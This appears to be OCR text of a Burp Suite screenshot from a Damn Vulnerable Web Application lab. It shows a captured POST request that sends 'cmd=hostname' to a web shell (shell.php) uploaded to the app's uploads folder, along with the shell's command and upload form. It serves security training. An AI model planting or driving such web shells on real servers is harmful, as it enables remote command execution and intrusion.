 1 2 3 4 2 15:15
2024-12-09
Burp Suite Community Edition v2024.9.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward Drop Request to http://192.168.50.101:80 Open browser
Time Type Direction Method URL Status code Length
09:15:41... HTTP → Request POST http://192.168.50.101/dvwa/hackable/uploads/shell.php?action=
Request
Pretty Raw Hex \n
1 POST /dvwa/hackable/uploads/shell.php?action= HTTP/1.1
2 Host: 192.168.50.101
3 Content-Length: 12
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://192.168.50.101
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/130.0.6723.70 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.7
11 Referer: http://192.168.50.101/dvwa/hackable/uploads/shell.php?action=
12 Accept-Encoding: gzip, deflate, br
13 Cookie: security=medium; PHPSESSID=1fb689d89acf594daa60d4af5fd52ca2
14 Connection: keep-alive
15
16 cmd=hostname
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 1
Request cookies 2
Request headers 13
Inspector
Notes
Event log All issues Memory: 120.5MB
Damn Vulnerable Web Ap 192.168.50.101/dvwa/hac
Not secure 192.168.50.101/dvwa/hackable/uploads/shell.php?action=
hostname Execute
Choose File No file chosen Upload
List Files
48
Right Ct